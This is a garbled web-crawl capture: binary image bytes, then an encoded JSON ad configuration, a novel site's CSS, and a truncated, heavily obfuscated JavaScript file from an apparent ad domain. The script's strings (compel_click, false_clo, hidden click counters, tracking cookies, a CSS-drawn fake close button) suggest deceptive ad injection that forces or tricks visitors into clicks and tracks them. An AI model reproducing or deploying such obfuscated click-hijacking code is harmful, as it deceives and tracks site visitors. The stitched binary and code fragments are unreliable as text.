.�0!4�Yk1��ঔ9 �hC�'|�� ْH ��&�2��c	��DK6��D�d��+[������K03C�Hb��*�(����ra؊Ҋ �ȗ��∸�uӎ�5�"�D��}�NL<0~(����#8�;�����Q��M�E�U�*���K�4_4,QX�X3����bT�k�Uq���m�J�`��` �C��Z�� �:��.�e��� Gi��;MU��LP�Vp��WW��1�]�N8p���D(�v���f���t�s0�q�y����a@` �N8؆��w��*р*�0�_���	�A��(I1|0�����2ey�(\�\�A��A�|�>���PA�EA���YCA�̫� �'��h eiAOaZ�b�Z�s�h ��&���Rt��R�f�2��8Sk���C�ßj�]��	��;j P�C8DDLD��j ����R�!�� ����T�6NH���2G�p���\�U�3MK�ܿ"dL��	VP��@�2G��QӝU���c-�m]q�p��e4��mTĄը��%�e=%h�:N����=Β�]`��`�`0`[S��꽃8�7h�7�d�mA�W�bHd`k���#��f��i��ƅ[ O���T�`��n���]�*�޹u�)c��#	�@ P���8z.�f�cB��0E���v	�%��h�.J|2J�Q�2��> #R(��
�h��h��wB�� 0�)Ki�hi��a�f�d��'���陨��)��.�<,3%��p�r��
Luaf��>h�9ED�� �`D.�Q%�v�16�H��N��t�?���*���O��UE�FM^�k0Bz�"�K��N��V���i��	�E��eB�j��[N�ˆJvl��+$c��]��X���>�g��rK�T0���VEo��g��6YX$Wͦ�(�;x�!h��o��N�7����b �a�Uφrx/j����Y`��U?G ����wg��n�y �nx���Mɔ�vzN�ۧ�J 5�'~"hE��.�����6���ӁC�۝� a�h��ʢeA��� ��|Oԕʕ��+�ҳ$����1%��������xQ��	щ�;<� �(���
0 ��3gpL�`h����!0P�  ƌ7r���/"�QB�$��*W�TI�%�Jx���ĈH�_�����'�B�
�4IS!@����4�MR�J=u��)Q��Ze�
U+c�p�2M�kҨ�]�65q��kWܸ����o�V�R�ܳ�Ν�u۩�8�aÓ|�d�j�������o�`�:{.ͫ��Ѫ(Mڣ��� *VҦB��3���DÆF�x3kܲ�c�<�lᤫ�̯�V�V��d��$K62h�`���8�p~�y��(�@�� �����~�Q��@ @ �"p(�@�<��!�?���D��!%�$"5���4�
/C=��čJ�a:�P�K2)B~p7h��l ��88e@yAd��|�%\`��w�F��Ǒ�j��Q��)���v6 ���w'�P �`�(�$*
)�0�h���R	
T�h:�\��09D�pjT�@���F!}�^8a�F�P"����+K1�$�:*ф����{ ��&�`�IQ�@�P�.�m&E�B�VV�+�'��Պ0b��2gI��4�,#N8ڈ�\t�UW^|�%M0�Dc0ڭ��*���cwԡ�c�I�&�\�Y`�lV�8�Y�~y�'���
(���.����$B� t�!�"=W2��\6�}�t��p0���v���$yp@����y驧�Zk��| ��0 ����۰v��zf;H(�l ��5h������� ��1�f�C �Ì6��ID��c�C	�G�$Nf�d�d�}��]���c.`暱�9g�r�i�츻9��t��'� b�  ��|���rȢ�(*i����	Xj� �
��PB2�4#̩�K���ʀ�r�??���?���?����? 7B7MiyB�>з��#*�
"��%)q��`B��@�3��6Ԣ��&D��$�'�JPrR�V�%0�)
�]�b�;�v���o7$/x���;��x�2T
��GQOR]h�����(� � ��E9��r�@��W
��]��(�9ұ�v�#����Zt���� C�Ю@�!�@W!��v�@ ��H�{	mt%��XK��D"��sGR!�VX�J��ԥ1E`yg��r����~�����	$�7$�U�(>O��0���MSP\��Ha�/%��Y� ��QS��ө�u����|����M3O���/��}h�����]Yn��\����@�F��$'���H ��N�&	�a]+_9�X��~�a/{��z$�@ĥJ�L<�x�h���<0SQ�c�!J��B-�� �9s�S$��'6�7� ��V�*V��խ�d]D�B�m��$\�9A���A�2�IM���P1'�"a��MR_�Q�] �2��沇/}�� ���H�3]A1o�Sj�S�)"Z0ԙ
ʜ "��|��gbb����Ҷ���m��ů0� L�	8)�j]����(F�{Q0���=�QE3j��~ �1�R�6`�¦nu���' ����e)��Zv�8�(�A�! 3xDԢ�	рxz�FZ�a(�U*l��X����0��)Oz6�A@@�(�sD#"."��H��u�L��L(���3��v3�׿rTIݍaI�%0Y@
p�v��619�I>�Ka��:�O�M"�7S��H&��7U�5@�F)T��1�Ro(��9ӹ�v����"�[�fQ�/!�tժ���h�D�E4I���2~Q8�!�@�.�QG���@�%��Ā��,]3�)kjɲ�v-�l7<B��0�~f� 8�������+�@,X���|'���ԝ�-�iS{û5�����n0�[�PCW\scк��s���Q�z��!i�ќ�t���
�ٵ�}-U
_'\ʫF}�k_$Q�3�5���^��!���@���l��Ц6�C.��F�~ܳ�m}��CJ+������H2%;�d�d��^���Av���r�%�t�?��yKFu�y)�'\���,܄� @n}yH�i�!�G<�kb���<X3[S��b��誑ӽ�vO���\O�&���>5d�C���,�" � �x<�_��� �<��X]��M�����k&��vO2�PZuV��-u�k���K�P���0V�DΖ}�nS�������Ѐ�3����������%��������/�ۋo�h�C �A�:����{宧c��лɳK�.O��o����/dɔ�P�4@~%Q�G�E܀0�	�!0 쵝�X�S)��5 <��� ���u ��=��< �v�@�@�q׷1��|[Bu��=��m�_����I�y�|��٘����_d�T�E�A�������u݇m!L )ؔ1���-��5�T\15@۽� �``5�EH T 	�a;M @,���$H�XX��0�YJ���@�Y����t�Z�XJ�R��\��vb�a�]�@���_���Y�0!��{��NV>��H��Ӈ�^2a@ڥ�!\ �W�Z1U�����j�EP L@z n��O�xD
@��O� 
4��@�����0 �  I,��t $�,�=B�=�#>����@����	`�p�lUݜ��y�|���`��(�,(n�E}�F��x�[R�i�E���%�-�ۚ���b�)٩Ec5��e]yX�p�M�����#�( 5"�a}h�QyJ�����S��my@BB��  z�B
��,��eXJ��l�U���#,�O�>��T# ��#>$�����, � ��`�� ��p� �\� B��<=Hp@�Jdd�d&'Q�ɏ�����l��u��׏����lW��\����WKNa,���$e��JS�Mn!qJ���1���d0*@�Yr�!e
�)c��v�8a�T�:��4����x���l�!��V��{��6�O�`\�����l٥;f�,@�,�+У@fDfd��+,���`��F\��r�+`(l(\ �X p��(�.  �@����V=@�����E�]Kff�D�ff&�L���X�f�-�x-�FF~_㨛_=^�,dܼV�K�Z��L:�2����q
g�M��,���V���A�"C�����G�y�Rf�v���V �Vx�^���!Ft�{�%$t偤��j����a���ȣ��%���ܽJ�#$��~*��+(�`�+@��@`��c"(�r_v�phcn���$lh���p�+���kd�<Ս�� Di�FA�J�D��PkN])�(aN%�fi�i�&Fi�(5�_m@��݃�&J�������-�"�5�}��p�`�!&�,�A��,@@,��@�r�drB(b�V��JvV ��Ȳ�w�֟����xb;2jJ}�'��	��"��#F H�@2����"��`�6B�[JA�.--���`B��B� L-����d(lDp�lph���r��(A@Fl��"����O�ɮ�@l���h�`�|p�)�<e����:��6ADA�bk������h�H�`�h�iV��_�8��:N���z$��1H��&�U���KZ!�L]n�Nra�җ@��(l�6\r��/2�B���@R&�����H�Ȣ,V-����J�:�;�����e;b�	0�\�O�b�8���L��b�+pA�|�`&��� ��jG���o����nD��H� �\��j��J0o�J�ZA�m  h�o .��S\ 4��(�F�K������ �:�&��Eq.�^�^@�E@�u����/�jO==�T�����m�&�fi+^a�'qڤ.�";H������0�i�&�!� �n��t�rl:#�N/���Z�U�c���z@y�Hy��Y^# ,B�f*$�������
#W�`�/F��Ԫ�2&����n�h��*(�l��jk��k� A�rWAT�,s ofD�"�,�|� �kT�h���<Y 4A�F.L��0������"���H3ڐj$�����$Ȉ2��M�2n��V!oN0S I����m�a�B/B��!A��(��Jއ�I�v'��q�f�	�ca�<.(�BB�n��؀[�BJ�4F<�� 	�� �(ҾB*�bu��*��9vf&�j��*Ro�@��zİ^A0�TK��>uF ��6�U��f�[���2G @�l@.c����[kA@��TA ����u ]gA�u�&�4"4�p��a#6 64v���A�7+���|^���F�`*>)3[�!�p,��""�0���n��:�>�kLJ�a��О���-�q�nE�	��!�Y)�!����x��=,@t%�22%8�O��,G�c|@��#��#$2Fp>����a�	�h�+�� f�z�	8(~Or~uR3�$ph2'x'�����k+s[�@��*�0,�0�l��Fh��gD[k����[��Ug�[��\�-2�8�ӵ��  ���_W�x8 <�_g�2sU��H�4�Ac'����c�A�phkeW��VR��pI�xy6����b߱3ݔ6����=���sc�3�f�ԶmG��n׹�8�s�����hG�� ug`l'vKo��ZUG�c�~7=B����r����
�^�o}w�~g�t�$���*�x�o��z�S'l@*��'�l�0�%̺���F|u�����00s��k����H[�x�c�����c���À���5��ȍ|;��Pd��hՓ���.6�7����{�3y�d�0�h�(H�R�a 9k6�n�g�s��z������4�n���׮�jil�y���MIn�.
f���9���C�!�wQ�X�S���\7��)�_�H:%��`j5��§s_&A�R��> s��.�
h|@$C�/uT�hF+���C�~�$A����@�2F�;Fl 2[����;G #�sD�kD_� �P{l�;F�}^�u�À�^;�cĵ�;��{��=�G�䓻� �g��;=�Q9����A��׻�����c���k�IX�f�f��v���&��><�3@i3��@�<�_c�mn��!�!�O8��^���������܈���}���Ƽ����ұ$�;���jD@f�V�&#f����^��sA�#&3�$���R[@ 0��V�pH�! +�0$����-74�X� Z����*Q2t`ƍ*/�d��%���7��H3���0h�LIh�)_d���02hp @�S^\u��
J�T^He�a�N �p}1�m[�C#DxD4wѤY�W�^�~ըI�M�0b�8i�DG5Ӡ���/X�|Y3f,X� !��$H�`�r�K/`��@���l�����p�gO.\9s�}��; n�0���vܿk'����T�W�����Q+`� ��
��gР�
*��0Ѓ�JPA�:��A�h�3"h.���+@�
�n�a�+ @ O�BQ���8 ୑�8��n@��h�i��J�1H-|rK�pBRɜ`H
�*
*�"`J�2pk���t*K��J́^p�K��
�25 n�)�ȁ4��"7�SA�"��2�⫯��i�P�� ��1��B�%�LR>�3�0� 36�,��N;-N[ ��N=5�ڬ��U��<���%7��u��b�n��+����n<��;�=��[����[ Z��o?	� �	A=�Mi�54H#�!Q�"	%z�-"�!	8X`��hH�?�m\p%��
J$�<B�B�xR�
` +�T*�3Sr@���d�L��
`�/J�+���-;Hk
.Ѣb���S�pyvK�r#���(�h���01�v"��&|�L2�@��K9����,�`.�����$(m��\�Ͷ�s���ޖ�8�i����z��W�[[�� ���3����C����k`����qkP[* P@z��$ڽ�a����E	����X	�����wL`v����<�
�#s�I)�ڹc�_@ ���-��̛��lK�,_�Λ߼���������:�<f�=��hh��@-�~C�nd�5�`ZG��IM�R���8�)O�Fl���Dc6�ͦ6���n �� ��xӈ�8�\ŭ�{sΫ�,�f;�	Ov���b-+5�Q�}T��Ը�l��津-
H�����$�o�\	x��G�٩�!�Jl7;-P #�4p�(��Iy*M��*P�KT��@�R<p1OL�{��ז0�LKiQ����ج|!k�n��d ���'��1�g � E��mIKT� �1�A	>�� i���03��+AAӈ�lD��hl���:��n�B�uP�v�����b��o*��w�\H,;�{�oXC����I@�����$AT�!��r�R"%y����!4���4�#C�&0�	���&$� ^�rR��e+�ڊJ����`�NQ��g3a��Ci������1�����8F�� Vp�5��:���5��Mq�S�=uK�:�-��D�^P�xLa� ��P�}���p�X��:���[��Y�f(�
��G>ϑn����=�D��\�#��R�}��_X�
�(E���;14]�)���%�<�I��\�ȕ��fT�* �U��N�� `V�R��)MI]av1��J����k�W�
�����o�\& &[n�� HV%vl�d�D��	z_An��:S��2{�j�wҒ�, ��,Rʗ��g��t][=�v�µ�}�_���*�=o[b5�<.�+ӝ^v�t��e`��Y����f/�lܳ��O�R���`�╥�*![0<�����-v��b��7O���*ߐf/+85��|�+��e��m ��Q
��s���ae)O��U��y*,o��]���f1���e6�ќf5���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q��  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2001tc.79ddtj.com:8004/d/6533?t=0.9062732081606804
body_size: 1305
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1K{{oso00=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0n1n0@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00}F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmF4ffQ@omX6Jg{{s}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.7shuwu.org/17mb/css/article.css
body_size: 374
content:
@charset gbk;#control{position:relative;overflow:visible;z-index:1;padding:5px;}#content{position:relative;zoom:1;padding:30px 20px 0;}#content div{display:none;line-height:1.6;position:relative;zoom:1;margin:1em 0;}#content .chapter{display:block;}#cload{display:block;text-align:center;background:#f4f4f4;font-size:14px;font-family:����;margin:20px;padding:20px 0;}#cload span{background:url(/images/loading2.gif) no-repeat left center;color:#666;padding:20px 0 20px 50px;}#content small{opacity:0.6;font-size:.9em;}#content hr{height:1px;border:0;border-top:1px solid #666;margin:0 1em;}#content .center,#content .poetry .center{display:block;text-align:center;text-indent:0;}#content .right{display:block;text-align:right;padding-right:4em;}#content .poetry{display:block;text-align:center;text-indent:0;line-height:2em;margin:20px 0;}#content .poetry h3{text-align:center;}#content .poetry span{display:inline-block;text-align:left;}#content .poetry .author{display:block;text-align:right;padding-right:1em;}#content h2{text-indent:0;}#content .h2{border-bottom:1px dotted #bbb;margin:10px 0 20px;padding:0 0 20px;}#content .h2_2{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:20px 0;}#content .h3{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:15px 0;}#content .ttop{border-top:0;}#content .area{display:block;opacity:0.6;border:1px dotted #000;font-size:.9em;margin:0 4em;padding:0 1em .5em;}#content .area p{margin:.5em 0;}#content .imgbox{text-indent:0;position:relative;font-size:.8em;margin:30px 0;}#content .imgbox img{max-width:90%;}#content table{border-top:1px solid #000;border-right:1px solid #000;text-indent:0;border-collapse:collapse;width:90%;text-align:left;margin:auto;}#content td,#content th{border-bottom:1px solid #000;border-left:1px solid #000;padding:8px;}#content img.inner{border:0;padding:0;}#content ul{list-style:inside;padding-left:5px;}#content acronym,#content bdo,#content big,#content cite,#content code,#content dfn,#content kbd,#content q,#content s,#content samp,#content strike,#content tt,#content u,#content var{display:none;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 46707
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00}F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@00}F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return 